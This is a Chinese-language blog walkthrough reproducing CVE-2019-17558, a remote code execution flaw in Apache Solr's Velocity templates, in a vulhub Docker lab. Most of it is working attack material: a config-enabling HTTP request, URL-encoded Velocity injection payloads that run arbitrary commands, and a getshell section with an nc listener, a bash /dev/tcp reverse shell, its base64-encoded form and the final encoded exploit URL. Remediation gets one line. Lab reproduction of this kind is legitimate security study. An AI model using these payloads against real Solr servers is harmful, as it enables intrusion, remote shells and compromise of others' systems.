🍬 博主介绍
👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~
✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】
🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋
🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋
🙏作者水平有限,欢迎各位大佬指点,相互学习进步!
文章目录
- 🍬 博主介绍
- 一、漏洞编号
- 二、影响范围
- 三、漏洞描述
- 四、环境搭建
- 1、进入CVE-2019-17558环境
- 2、启动CVE-2019-17558环境
- 3、查看CVE-2019-17558环境
- 4、访问CVE-2019-17558环境
- 5、查看CVE-2019-17558漏洞提示信息
- 6、关闭CVE-2019-17558环境
- 五、漏洞复现
- 1、启用配置 params.resource.loader.enabled
- 1.访问http://your-ip:8983/solr/demo/config
- 2.用burp抓包如下
- 3.修改params.resource.loader.enabled为true
- 2、通过Velocity模板执行命令POC
- 3、通过Velocity模板执行whoami
- 4、通过Velocity模板执行ls
- 5、通过Velocity模板执行touch /tmp/PowerShell
- 1.确认容器无此文件
- 2.创建文件命令url编码
- 3.构造payload执行
- 4.确认文件创建成功
- 六、getshell
- 1、攻击机监听
- 2、靶机连接
- 1.反弹shell命令
- 2.exec编码
- 3.url编码
- 4.构造EXP并执行
- 3、getshell成功
- 七、漏洞修复
- 八、相关资源
一、漏洞编号
CVE-2019-17558
二、影响范围
Apache Solr 5.0.0 ~8.3.1
三、漏洞描述
Apache Velocity是一个基于Java的模板引擎,它提供了一个模板语言去引用由Java代码定义的对象。Velocity是Apache基金会旗下的一个开源软件项目,旨在确保Web应用程序在表示层和业务逻辑层之间的隔离(即MVC设计模式)。
Apache Solr 5.0.0版本至8.3.1版本中存在输入验证错误漏洞。攻击者可借助自定义的Velocity模板功能,利用Velocity-SSTI漏洞在Solr系统上执行任意代码。
四、环境搭建
1、进入CVE-2019-17558环境
cd vulhub/solr/CVE-2019-17558


2、启动CVE-2019-17558环境
docker-compose up -d
3、查看CVE-2019-17558环境
docker-compose ps

4、访问CVE-2019-17558环境
访问ip+端口
http://192.168.233.128:8983/solr/#/


5、查看CVE-2019-17558漏洞提示信息
cat README.md
6、关闭CVE-2019-17558环境

复现完记得关闭环境
docker-compose down
五、漏洞复现
1、启用配置 params.resource.loader.enabled


启用配置 params.resource.loader.enabled 为true,访问/solr/demo/config并使用burpsuit抓包。
1.访问http://your-ip:8983/solr/demo/config
2.用burp抓包如下

3.修改params.resource.loader.enabled为true
POST /solr/demo/config HTTP/1.1
Host: 192.168.233.128:8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 261

{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
2、通过Velocity模板执行命令POC
通过Velocity模板执行命令,如whoami。修改exec(%27whoami%27)中的代码即可实现任意命令执行。
/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
3、通过Velocity模板执行whoami
/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

4、通过Velocity模板执行ls
/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27ls%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end

5、通过Velocity模板执行touch /tmp/PowerShell
1.确认容器无此文件
进入docker查看/tmp目录
docker ps
docker exec -it 容器ID /bin/bash
ls /tmp


2.创建文件命令url编码
因为是get型我们需要进行url编码
touch /tmp/PowerShell
编码结果如下,编码工具在文末给出
touch%20/tmp/PowerShell
3.构造payload执行
/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27touch%20/tmp/PowerShell%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end


4.确认文件创建成功
ls /tmp
六、getshell
1、攻击机监听
nc -lvvp 55555
Nc反弹shell在文末给出

2、靶机连接
1.反弹shell命令
Bash反弹shell详解在文末给出
bash -i >& /dev/tcp/192.168.233.1/55555 0>&1
2.exec编码
编码工具在文末给出
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIzMy4xLzU1NTU1IDA+JjE=}|{base64,-d}|{bash,-i}
3.url编码
编码工具在文末给出
bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjIzMy4xLzU1NTU1IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D

4.构造EXP并执行
/solr/demo/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27bash%20-c%20%7Becho%2CYmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjIzMy4xLzU1NTU1IDA%2BJjE%3D%7D%7C%7Bbase64%2C-d%7D%7C%7Bbash%2C-i%7D%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
3、getshell成功

执行ls /tmp发现我们之前创建的文件

七、漏洞修复
升级为Apache Solr最新版本。
八、相关资源
1、docker 搭建 vulhub 靶场环境
2、[ vulhub漏洞复现篇 ] vulhub 漏洞集合 - 表格版本(含漏洞复现文章连接)
3、[ vulhub漏洞复现篇 ] vulhub 漏洞集合(含漏洞复现文章连接)
4、[ 隧道技术 ] 反弹shell的集中常见方式(二)bash 反弹shell
5、[ 隧道技术 ] 反弹shell的集中常见方式(一)nc反弹shell
6、Exec编码工具
7、Url编码工具

![[附源码]JAVA毕业设计小型医院药品及门诊管理(系统+LW)](https://img-blog.csdnimg.cn/dff34b9255004392a3849326e3eebcde.png)




![[附源码]JAVA毕业设计小区失物招领网站(系统+LW)](https://img-blog.csdnimg.cn/d05a5a79c0e44cd3826130319f95adea.png)


